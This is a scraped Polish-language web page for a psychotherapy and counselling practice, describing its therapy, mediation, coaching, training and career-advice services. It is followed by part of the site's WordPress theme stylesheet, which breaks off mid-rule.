<p>Pracujemy w oparciu o metodę Terapii Krótkoterminowej Skoncentrowanej na Rozwiązaniu BSFT. Podczas spotkań terapeutycznych wspólnie z klientem odkrywamy jego potencjał, mocne strony i możliwości, które pomogą mu uzyskać poprawę w jego sytuacji. Staramy się, by terapia przyniosła jak najlepsze rezultaty w możliwie jak najkrótszym czasie. Świadczą o tym przeprowadzone badania, które wykazują, że klienci korzystający z terapii BSFT  uzyskują poprawę już po 4 spotkaniach a to  pokazuje skuteczność i efektywność tej metody w praktyce terapeutycznej. Styl pracy i liczba spotkań dobierane są indywidualnie i są zgodnie z potrzebami klienta oraz skalą problemu.</p>



<h4 class="wp-block-heading"><strong>W
naszej pracy opieramy się na trzech fundamentalnych zasadach:</strong></h4>



<p>1. Jeśli się nie zepsuło, nie naprawiaj.<br>2. Jeśli coś działa, rób tego więcej.<br>3. Jeśli nie działa, zrób coś innego.</p>



<p>Psychoterapię zawsze poprzedza konsultacja. Konsultacja trwa  60 minut. Jej celem jest wstępne rozpoznanie problemu i wybór najlepszej formy pomocy dostosowanej do możliwości i potrzeb klienta.<br>W przypadku, gdy klient postanowi rozpocząć terapię ustalamy termin spotkania terapeutycznego.</p>



<h3 class="wp-block-heading"><strong>Psychoterapia
indywidualna</strong></h3>



<p>Psychoterapia indywidualna dorosłych, młodzieży i dzieci przeznaczona jest dla osób, które znajdują się w trudnej sytuacji, potrzebują wsparcia, nie radzą sobie z  własnymi problemami, cierpią z powodu różnego rodzaju zaburzeń, trudny i niezrozumiały jest dla nich świat własnych potrzeb i przeżyć, są niezadowoleni z relacji jakie łączą ich z innymi ludźmi, odczuwają żal, niechęć, pustkę, przygnębienie, oraz dla tych, którzy chcą dokonać w swoim życiu zmiany,   </p>



<p>Psychoterapia
indywidualna odbywa się z częstotliwością jednego, czasami dwóch
spotkań w tygodniu. Czas trwania sesji to 50 minut.</p>



<h3 class="wp-block-heading">Psychoterapia
małżeństw i par</h3>



<p>Psychoterapia
małżeństw i par skierowana jest dla partnerów, którzy chcą  na
nowo spojrzeć na siebie i swój związek, chcą zrozumieć przyczyny
trudności z jakimi się zmagają i sprawdzić, jakie są możliwości
zmiany dla relacji i ich związku.</p>



<p>Zainteresowane małżeństwa i pary zapraszamy najpierw na konsultację, która trwa  50 minut i kończy się ustaleniem, czy psychoterapia jest wskazana, jeśli tak, to jaka forma pracy byłaby najbardziej odpowiednia.</p>



<p>Psychoterapia
par odbywa się z częstotliwością jednego, czasami dwóch spotkań
w tygodniu. Czas trwania sesji to 50 minut.</p>



<h3 class="wp-block-heading">
Psychoterapia
rodzin</h3>



<p> Psychoterapia rodzin polega na równoległej pracy z osobami, które tworzą rodzinę lub jej część. Różnego rodzaju problemy i trudności przeżywane w rodzinie są sygnałem, że pomocy potrzebuje cały system rodzinny. W takiej sytuacji klientem jest rodzina jako całość, a nie tylko jedna osoba. Członkowie rodziny zapraszani są na spotkania w trakcie których, wraz z terapeutami, podejmują  próby lepszego poznania i zrozumienia istoty pojawiających się problemów i trudności, które występują w rodzinie.</p>



<p>Pomoc
polega na wspólnym poszukiwaniu sposobów  rozwiązywania problemów
i radzenia sobie w trudnych sytuacjach dnia codziennego.</p>



<p>Psychoterapia rodzin odbywa się z częstotliwością jednego, czasami dwóch spotkań w tygodniu, czas trwania sesji to 50-90 minut.</p>



<h3 class="wp-block-heading"><strong>Psychoterapia
grupowa</strong></h3>



<p>Psychoterapia
grupowa opiera się na założeniu, że problemy psychologiczne mają
źródło w relacjach między ludzmi. Z tego powodu trudności
indywidualne przekładają się i są odczuwalne także w grupie, w
relacjach jej uczestników z grupą. Grupa staje się środowiskiem
terapeutycznym, które sprzyja uczeniu się poprzez doświadczenie,
poznawanie siebie i  innych ludzi, daje możliwości poznawania
nawykowych sposobów zachowania, myślenia i przeżywania. Sprzyja
poszerzaniu i pogłębianiu świadomości, zwiększa odpowiedzialność
za i wobec, co może stanowić początek zmian i sprzyjać 
rozwojowi.</p>



<p>Prowadzimy grupy psychoterapeutyczne w formie cotygodniowych spotkań. Grupy cotygodniowe prowadzone są w godzinach przedpołudniowych i wieczornych. Prowadzimy psychoterapię grupową krótkoterminową (kilkumiesięczną).</p>



<p>Z
przeprowadzonych dotychczas badań wynika, że psychoterapia grupowa
jest równie skuteczna, jak psychoterapia indywidualna, czas trwania
spotkania to 120 minut</p>



<h3 class="wp-block-heading">Zakres pomocy:</h3>



<ul><li>problemy zdrowotne;</li><li>problemy rodzinne; </li><li>problemy w związkach; </li><li>problemy wychowawcze; </li><li>problemy i trudności w pracy zawodowej; </li><li>problemy emocjonalne: depresja, lęki, fobie, natręctwa, panika, smutek, przygnębienie, uzależnienia, niska samoocena, brak pewności siebie, zaburzenia odżywiania i inne; </li><li>problemy z samokontrolą: złość, agresja, przemoc; </li><li>problemy z motywacją w drodze do zmiany; </li><li>sytuacje kryzysowe: śmierć, żałoba, wypadki, doświadczanie przemocy i inne;  </li><li>nadmierne obciążenie stresem; </li><li>trudności w komunikowaniu się i budowaniu poprawnych relacji; </li><li>trudności we współpracy i współdziałaniu; </li><li>oraz w każdej innej sytuacji, która Cię niepokoi. </li></ul>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>

</div>

<div id="u2" class="tabcontent">
  <h2>Poradnia <br/>psychologiczno-pedagogiczna<a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a></h2>
  
<p>Porada
psychologiczno-pedagogiczna jest spotkaniem, które polega na
rozmowie ze specjalistą w celu <strong>zasięgnięcia
jego opinii, w przypadku, gdy </strong>znajdziemy
się w trudnej sytuacji lub gdy taka sytuacja dotyczy bliskiej nam
osoby. Porada pomaga<strong>
w </strong>rozpoznaniu
problemu, poszukiwaniu rozwiązań i <strong>zaplanowaniu
konkretnych działań.</strong></p>



<p>Spotkanie jest przeznaczone dla osób, które poszukują informacji, wiedzy, wskazówek, które pomogą mu w <strong>rozwiązaniu konkretnych  problemów.</strong></p>



<p>Porada
trwa 50 minut.</p>



<p>Porady
psychologiczno &#8211; pedagogiczne mogą dotyczyć różnych problemów,
między innymi</p>



<ul><li>trudności szkolnych, różnego rodzaju problemów i konfliktów &#8211; porady dla dzieci i młodzieży; </li><li>trudności edukacyjnych i wychowawczych dzieci i młodzieży -porady dla rodziców, opiekunów; </li><li>problemów rodzinnych (zdrady, rozstania, rozwody, adopcje, samotne rodzicielstwo, problemy w  rodzinach rekonstruowanych  problemy z dorosłymi dziećmi, problemy z rodzicami, problemy w rodzinach wielopokoleniowych; </li><li>współżycia seksualnego, tożsamości płciowej , orientacji seksualnej; </li><li>prokreacji: porady dla osób przygotowujących się do roli rodzica, rodzicielstwo jednopłciowe, niepłodność; </li><li>śmierci, próby samobójczej osoby bliskiej; </li><li>zdrowia psychicznego i choroby psychicznej osoby bliskiej; </li><li>aspektów choroby psychosomatycznej własnej lub choroby osoby bliskiej; </li><li>uzależnienie własne i osób bliskich w różnych aspektach; </li><li>zmiany życiowej, nowy etap; </li><li>problemów w pracy, mobbing, zmiana pracy, utrata pracy; </li><li>radzenia sobie w kontaktach interpersonalnych w rodzinie, w zespole, w grupie; </li><li>oraz w każdej innej sytuacji. </li></ul>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div>

<div id="u3" class="tabcontent">
  <h2>Mediacje<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
    
<p>Prowadzimy
mediacje specjalistyczne:</p>



<ul><li>rodzinne,
	</li><li>pracownicze,
	</li><li>cywilne,
	</li><li>gospodarcze,
	</li><li>karne,
	</li><li>międzykulturowe,
	</li><li>w
	sporach zbiorowych.
</li></ul>



<p>Mediacje
są sprawdzoną metodą rozwiązywania konfliktów, mają charakter
dobrowolny i poufny.

</p>



<p>Celem
mediacji jest wypracowanie rozwiązania akceptowalnego dla wszystkich
stron konfliktu oraz dobrowolnego podjęcia zobowiązania do
przestrzegania warunków zawartej ugody.</p>



<p>Pisemna
ugoda na drodze mediacji może zostać zatwierdzona na wniosek strony
w formie postanowienia i zaopatrzona w klauzulę wykonalności.</p>



<p>Rozwiązanie
konfliktu na drodze mediacji i wspólne wypracowanie warunków ugody
pozwala na osiągnięcie satysfakcji i zbudowania dobrej i bardziej
satysfakcjonującej relacji na przyszłość.</p>



<p>Oferujemy
swoje usługi w sytuacjach konfliktu pomiędzy:</p>



<ul><li>rodzic – rodzic;  rodzic – dziecko; rodzic– nauczyciel; dziecko – nauczyciel; </li><li>partnerami, małżonkami, rodzeństwem, rówieśnikami; </li><li>klient-urząd; </li><li>pracodawca &#8211; pracownik,  grupa pracowników, związków zawodowych, dla  rozstrzygnięcia sporu pomiędzy pracownikami; </li><li>partnerami biznesowymi, wspólnikami; przedsiębiorcami a pośrednikami, dostawcami, klientami. </li></ul>



<p>Negocjacje
są kilkustronnym procesem komunikowania się i poszukiwania
rozwiązań satysfakcjonujących dla wszystkich zaangażowanych
stron.</p>



<p>Najskuteczniejsze
negocjacje to takie, które prowadzą do trwałych i korzystnych
relacji.</p>



<p>Posiadamy wieloletnie doświadczenie w prowadzeniu mediacji i negocjacji.</p>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div> 
        <div id="u4" class="tabcontent">
  <h2>Coaching i Mentoring<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
   
<p>Prowadzimy
sesje coachingowe i mentoringowe dla osób indywidualnych i dla
biznesu. Celem sesji jest uzyskanie lub udoskonalenie umiejętności
niezbędnych do poprawy jakości życia w sferze osobistej  oraz
zawodowej,  zgodnie z potrzebami klienta.</p>



<p>Polecamy
spersonalizowane sesje rozwojowe, w tym: 
</p>



<ul><li>
	Coaching
	z elementami poradnictwa;  
	
	</li><li>
	Coaching
	rodzicielski;
	</li><li>
	Coaching
	relacji i dialogu doskonalący umiejętności komunikacji;
	</li><li>
	Business
	Coaching dla przedsiębiorców;
	
	
	</li><li>
	Executive
	coaching dla kadry menadżerskiej najwyższego szczebla;
	</li><li>
	leadership
	coaching dla kadry zarządzającej; 
	
	</li><li>
	team
	coaching;
</li></ul>



<p>Coaching
jest idealną formą pracy rozwojowej dla przedsiębiorców, kadry
zarządzającej,
menedżerów, pracowników firm i ludzi niezwiązanych z biznesem.
Polecany szczególnie dla osób, które przechodzą przez proces
zmiany lub pragną wprowadzić zmiany w swoim życiu osobistym i
zawodowym. 
</p>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div>         
            
          
                <div id="u5" class="tabcontent">
  <h2>Szkolenia i warsztaty<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
  
<p>Przygotowujemy
i prowadzimy specjalistyczne szkolenia oraz warsztaty szkoleniowe,
które projektujemy zgodnie z potrzebami klientów indywidualnych i
biznesu.</p>



<p>Oto
przykładowe tematy;</p>



<ul><li>
	Motywacja, asertywność i empatia;
	</li><li>
	Wzmacnianie poczucia własnej
	wartości;
	</li><li>
	Poprawna komunikacja;
	</li><li>
	Umiejętność bycia dobrym
	rodzicem;
	</li><li>
	Jak osiągnąć równowagę w życiu
	osobistym i zawodowym;
	</li><li>
	Jak odnależć dobry nastrój i
	zadowolenie;
	</li><li>
	Jak efektywnie zarządzać swoim
	czasem;
	</li><li>
	Jak efektywnie zarządzać swoim
	biznesem;
	</li><li>
	Zarządzanie zmianą;
	</li><li>
	Budowanie pozytywnego nastawienia
	do otaczającego świata;
	</li><li>
	Jak budować współpracę na
	zasadach partnerskich „ Win-Win”;
	</li><li>
	Jak radzić sobie z konfliktem &#8211;
	konstruktywne korzystanie z konfliktu;
	</li><li>
	Od problemu do skutecznych
	rozwiązań.
</li></ul>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div> 
                
                <div id="u6" class="tabcontent">
  <h2>Doradztwo zawodowe<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
    
<p>Wybór zawodu nie jest zadaniem łatwym, gdyż każdy człowiek ma wiele zainteresowań i może wykonywać wiele różnych czynności. Ludzie zmieniają zawód nawet kilka razy w ciągu swojego życia a jest to podyktowane zmianami jakie nieustannie zachodzą na rynku pracy. Dlatego tym bardziej  warto dobrze się przygotować  do podjęcia tak ważnej decyzji.</p>



<p>Pierwszym
krokiem jest poznanie siebie, gdyż najtrudniej jest zobaczyć siebie
i swoje możliwości w sposób obiektywny. Wynika to często z
mylnego wyobrażenia samego siebie, niewłaściwego pojmowania swoich
mocnych i słabszych stron lub z zaniżonego poczucia własnej
wartości. 
</p>



<p>Jeżeli
jesteś na etapie wyboru ścieżki edukacji lub planowania ścieżki
kariery zawodowej a może na etapie poszukiwania zatrudnienia,
odczuwasz zniechęcenie i brak motywacji – konsultacja doradcy
zawodowego pomoże Ci ustalić przyczyny takiego stanu rzeczy,
skutecznie starać się o pracę i wyjść z impasu. Doradztwo
zawodowe to także odpowiednia droga dla osób, które chcą zmienić
kierunek swojej kariery, zmienić stanowisko lub dokonać
przebranżowienia, a może skuteczniej negocjować podwyżkę lub
zwiększyć swoją asertywność w rozmowach z szefem. Doradca
zawodowy to też dobre wsparcie dla osób, które mają pomysł na
własny biznes, ale brak im pewności siebie i motywacji.</p>



<p>Zapraszamy
na konsultacje młodzież i osoby dorosłe.</p>



<p>Konsultacja
trwa 50 minut.</p>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div> 
                
                 <div id="u7" class="tabcontent">
  <h2>Poradnictwo rozwodowe<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
    
<p>[tekst do uzupełnienia]</p>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>
</div> 
                
            </div>
<div class="clearfix"></div>

           
    	
            
            
            
          
            
            
            </div>
            
            <div id="misja"></div>
    </section>   
        
        
        
		

	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<script>
    jQuery(document).ready(function($) {
var random = Math.floor(Math.random() * $('.hero').length);
$('.hero').hide().eq(random).show();
     
    });
        
        
        function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the link that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
} 
</script>

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
                Wszelkie prawa zastrzeżone &copy; 2026 Personal Project - Marlena Klimankowicz
                <ul class="footer-navigation">
                    <li><a href="https://personalproject.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
                    <li><a href="https://personalproject.pl/regulamin/">Regulamin</a></li>
                    <li><a href="https://personalproject.pl/umow-sie/">Umów się</a></li>
                    <li><a href="https://personalproject.pl/kontakt/">Kontakt</a></li>
                </ul>
            </div>
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/personalproject.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"rozwi\u0144 menu potomne","collapse":"zwi\u0144 menu potomne"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a><a href="https://personalproject.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://personalproject.pl/wp-content/themes/twentysixteen/style.css?ver=6.4.5
body_size: 3887
content:
/*
Theme Name: Twenty Sixteen Remade
Author: the WordPress team
Version: 99999999.9999999
Author URI: https://wordpress.org/

*/

body, html {
	color:#5a5a5a;
	margin:0;
	padding:0;
	font-weight:400;
	font-size:15px;
	font-family:"Lato";
	background:#fff;
	position:relative;
}
.archive.woocommerce {
    padding-top: 100px;
}
.single-product {
    padding-top: 140px;
}
h1,
h2,
h3,
h4,
h5 {
	font-family:"Montserrat";
	font-weight:700;
	color:#2e2e2e;
	text-align:center;
}
p { 
line-height: 28px;
	color:#5a5a5a;
		font-weight:400;
	font-size:15px;
	font-family:"Lato";

}
h1 {
	font-size:30px;
	margin-bottom:0;
	margin-top:50px;
}
.navbar-brand {
    padding: 0;
    height: auto;
}
.sep {
	width: 152px;
margin: -4px auto 30px !important;
}
.footer {
	width:100%;
	float:left !important;
	background: #f6f7f8;
padding-bottom: 20px;
}
.footer-wrap {
	margin:0 auto;
	color:#737171;
	text-align:left; 
padding-top: 22px;
	font: 100 11px "Lato";
text-transform: uppercase;
}

.footer a {
		color:#5D5D5D;
}
.footer a:hover {
	color:#428BCA;	
}
.navbar-default {
   background: rgba(255, 255, 255, 0.8) none repeat scroll 0% 0%;
	min-height:80px;
	box-shadow: 4px 4px 10px rgba(0,0,0,0.1);
	border:0;
}
.navbar-nav {
	float:right;
	margin-top: 25px;
}
.nav > li > a {
    padding: 10px 24px;
}
.navbar-default .navbar-nav > li > a {
    color: #5a5a5a;
	font:400 14px "Lato";
	text-transform:uppercase;
}

.section1 {
	background:url('img/main2.jpg') no-repeat;
	background-size:100%;
    background-position: center top 33%;
	min-height: 710px;
	margin-top:89px;
}
h1.hero {
font: 700 154px "Parisienne";
color: #fff;
text-shadow: 1px 1px 2px rgba(0,0,0,0.4);
margin-top: 180px;
}
h2.hero {
font: 300 36px "Raleway";
text-shadow: 1px 1px 3px rgba(0,0,0,0.7);
color: #fff;
margin-top: 0px;
margin-bottom: 60px;
}
.section1 .btn {
	font:700 17px "Montserrat";
	color:#0b6bbc;
	background:#fff;
	text-transform:uppercase;
	border-radius:0;
	padding:15px 28px;
}
.section1 .btn:hover {
	background:#2e2e2e;
	color:#fff;
}
@media (max-width:1070px) {
	.section1 {
	min-height: 66vw;
}
h1.hero {
	margin-top: 22vw;
}
}
.section3,
.section5,
.section7,
.section9,
.section11 {
	background:#f6f6f6;
}
h3 {
	color: rgb(11, 107, 188);
font-size: 34px;
text-align: left;
margin: 40px 0px 30px;
}
quote, blockquote {
color:#0b6bbc;
font:italic 400 20px "Lato";	
}
.section4 h3 {
	text-align: center !important;
font-family: "Raleway";
font-weight: 200;
color: #2E2E2E;
font-size: 27px;
text-transform: uppercase;

}
.section4 li {
	width:50%;
	float:left;
	margin-bottom: 10px;
}
img.pull-left {
	margin:30px 30px 30px 0;
}
img.pull-right {
	margin:30px 0 30px 30px;
}
.section4,
.section5,
.section6,
.section8,
.section9,
.section11 {
	padding-bottom:40px;
}
.section4, .section6, .section8, .section10 {
	background:#fff url('img/section3.jpg') no-repeat center top;
}
.coaching {
	-webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;
	
	column-gap: 70px;
	-webkit-column-gap: 70px;
	-moz-column-gap: 70px;
}
.section6 img.aligncenter {
	margin-top: -40px;
}
.section7 p {
	padding-right:25px;
}
.section9 img.aligncenter {
	margin-top:-46px;
}
.section10 .img-responsive {
	float: none;
margin: 35px auto 0px;

}

.contact-data {
    text-align: right;
    font: 400 14px/22px "Lato";
    color: #7D7D7D;
    padding-right: 58px;
    padding-top: 9px;
}
@media (max-width:990px) {
	.contact-data {
		padding-right:30px;
	}
}
@media (max-width:768px) {
	.contact-data {
		text-align:center;
	}
}
.contact-details {
	margin-bottom:40px;
}
input.wpcf7-form-control {
    width: 49%;
    height: 40px;
    float: left;
    font: 400 14px "Lato";
    color: #9C9C9C;
    padding: 5px 17px;
    border: 1px solid rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 8px;
}

.woocommerce-checkout input {
    height: 40px;
    float: left;
    font: 400 14px "Lato";
    color: #333;
    padding: 5px 17px;
    border: 1px solid rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 8px;
}
.woocommerce-checkout textarea {
    width: 100%;
border-radius: 0;
float: left;
        height: 125px !important;
font: 400 14px "Lato";
color: rgb(156, 156, 156);
padding: 13px 17px;
border: 1px solid rgba(0, 0, 0, 0.1) !important;
margin-bottom: 2%;
}
form.woocommerce-checkout h3{
    font-weight: 400;
    font-size: 24px;
}
.woocommerce-order-received h2 {
    font-weight: 700;
    font-size: 22px;
}
textarea.wpcf7-form-control
{
	width: 100%;
	border-radius:0;
float: left;

font: 400 14px "Lato";
color: rgb(156, 156, 156);
padding: 13px 17px;
border: 1px solid rgba(0, 0, 0, 0.1) !important;
margin-bottom: 2%;

}

.your-name input.wpcf7-form-control,
.tel-517 input.wpcf7-form-control
{
margin-right: 2%;

}
input.wpcf7-submit {
	width: 24% !important;
height: 41px !important;
border-radius: 0px !important;
border-bottom: 3px solid #1A5E87 !important;
color: #FFF !important;
text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.25);
margin: 0px auto 0px -12%;
left: 50%;
position: relative;
background: #1087E6 none repeat scroll 0% 0%;
font: 400 16px "Montserrat";
text-transform: uppercase;
}
input.wpcf7-submit:hover {
	background:#1a5e87;
    -webkit-transition-delay: 0.5s;
-moz-animation-delay: 0.5s;
transition: background-color 0.5s linear;
}


.wf-gmp-canvas, .map {
	display:none;
}

/* TUTAJ SA STYLE KAROLA POD SPODEM <3333 */

/*Section 1*/
@media (min-width:768px) {
	.navbar-brand2 {
		display:none;
	}
	ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;    
}
}
@media (max-width: 767px) {
h1.hero {
	margin-top:16vw;
	}
	.navbar-brand {
	display:none;
}
.navbar-brand2 img {
max-width: 191px;
margin: 7px 0px 6px 20px;
}
.navbar-nav {
float: none;
margin: 0 auto;
text-align: center
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #428BCA !important;
	color:#fff !important;
}
.dropdown.open .caret {
	color:#fff !important;
}
.dropdown-menu {
	text-align:center;
}
.navbar-default {
    background: rgba(255, 255, 255, 0.95) none repeat scroll 0% 0%;
}
}
@media (max-width: 700px) {
h2.hero {
	margin-bottom:10px;
	}
}

@media (max-width: 610px) {
h1.hero {
	font-size: 64px;
    margin-top:12vw;
	}
}
@media (max-width: 504px) {
h2.hero {
	font-size: 28px;
	}
	h1.hero {
    font: 700 84px "Raleway";
	}
	h1, h2, h3, h4, h5 {
    font-family: "Raleway";
	}
	p {
		text-align: justify;
	}
	input.wpcf7-submit {
	
    font-family: "Raleway";
	text-align:center;
	width: 31% !important;
	left:50%;
	margin-left:-15.5%;	
	}
	.contact-data {
    padding-right: 0;
}
.section7 p {
    padding-right: 0;
}

.navbar-toggle {
	margin-right: 26px;
margin-top: 28px;
}
}
@media (max-width: 466px) {
h1.hero {
	font-size: 36px;
    margin-top:9vw;
	}
}
@media (max-width: 405px) {
h2.hero {
    font-size: 18px;
	width: 75%;
margin: 0px auto 7%;
}
}
@media (max-width: 354px) {
h1.hero {
    font-size: 32px;
}
h2.hero {
	font-size: 22px;
    margin-top:0px;
	}
}


@media (max-width:350px) {
    .section1 .btn {
    font-size:14px;
    }
}
@media (max-width:330px) {
    .section1 .btn {
    font-size:12px;
    }
}

/*Section 2*/

@media (max-width:767px) {
    .section2 .lady{
    margin:0 auto;
    }
}

/*Section 3*/

.section3 .iphone {
 margin-top: -35px !important;
}
.section3 h3 {
	margin: 20px 0px 16px;
}

@media (min-width: 992px) and (max-width: 1200px) {
    .section3 .iphone {
    margin-top:-45px !important;
    }
}

@media (max-width: 991px) {
    .section3 .iphone {
    margin-top:0px !important;
    margin:0 auto;
    }
    
    .section3 .podmiana h3 {
        text-align: center;
    }
}

/*Section 4*/

@media (max-width: 667px) {
    .section4 li {
	width:100%;
	margin:0 auto;
    float:left;
}
}

/*Section 5*/
@media (max-width: 767px) {
    .coaching {
	-webkit-column-count: 1; /* Chrome, Safari, Opera */
    -moz-column-count: 1; /* Firefox */
    column-count: 1;
	
	column-gap: 70px;
	-webkit-column-gap: 70px;
	-moz-column-gap: 70px;
    }
    .section5 .coaching h3 {
    text-align: center;
    }
} 
/*Section 6*/
/*Section 7*/

@media (max-width: 991px) {
    .section7 .iphone2 {
    margin:0 auto;
    }
}
/*Section 8*/
/*Section 9*/
/*Section 10*/
/*Section 10_5*/
@media (max-width: 991px) {
    .section10_5 {
    background:#fff         url('img/section3.jpg') no-repeat center top;
    margin-top:10px;
    }
}
/*Section 11*/


.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
   color: #0B6BBC;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  color: #0B6BBC;}
   
 .footer-wrap div.row:nth-child(2) {
	margin-top: 10px;
margin-bottom: 29px; 
 }
 .section12 {
	 padding-bottom: 40px;
 }
 .section7 img.iphone2 {
	 margin-top: -40px;
 }
 
 .section2 h5 {
	 margin-top: 40px;
text-align: left;
font-weight: normal;
color: #0B6BBC;
 }
 
 .button {
  background: #0B6BBC none repeat scroll 0% 0%;
color: #FFF;
font-size: 18px;
font-weight: 700;
border: 1px solid #FFF;
text-align: center;
padding-top: 11px;
font-size: 12px;
text-transform: uppercase;
float: left;
margin: 0 0 30px;
padding: 8px 26px;
}
.button:hover {
	background:#278be0;
}
.cart_totals h2 {
    font-size:22px;
}
.section-blue {
	background: transparent url("img/main.jpg") no-repeat scroll 0% 0% / 100% auto;
color: #fff;
padding-bottom: 40px;
font: italic 400 18px "Lato";
text-align: center;
text-shadow:1px 1px 0 rgba(0,0,0,0.3);
}
.section-blue h1 {
font:700 28px "Montserrat";
color:#fff;	
}
.section-blue span {
	color:#fff !important;
}
.page .site-main .section1, .archive .site-main .section1, .single .site-main .section1 {
    min-height: 140px;

background-position: center 15%;
}
h3.hero {
    color: #fff;
    font: italic 400 25px/1.4 "Playfair Display";
    text-shadow: 0 0 8px rgba(0,0,0,.3);
    text-align: center;
}
h3.hero small {
    color:#fff;font-weight: 700;
}

.page .site-main .section1, .archive .site-main .section1, .single .site-main .section1 {
    background: url('img/topp.jpg') no-repeat;
    background-size:cover;
}
.page .entry-content h4 {
    margin: 30px 0 15px;
}

element {

}
.page .entry-content {

    line-height: 1.75;

}
.wp-block-quote {
    background: #0B6BBC;
}

.wp-block-quote p { 
color:#fff !important;
font-style: italic;
    font-size:20px !important;
}


/* Style the tab */
.tab {
  float: left;
border: 1px solid #e8e8e8;
background-color: #f9f9f9;
  width: 30%;
}

/* Style the buttons that are used to open the tab content */
.tab button {
  display: block;
  background-color: inherit;
  color: black;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: left;
  cursor: pointer;
  transition: 0.3s;
}
.woocommerce-cart-form p, .woocommerce-order-received p, .woocommerce-order-pay p  {
    line-height: inherit;
}
/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ececec;
}

/* Create an active/current "tab button" class */
.tab button.active {
  background-color: #0B6BBC;
color: #fff;
}
.tabcontent h2 {
    text-align: left;
    margin-bottom:30px;
    margin-top:0;
}
.tabcontent h3 {
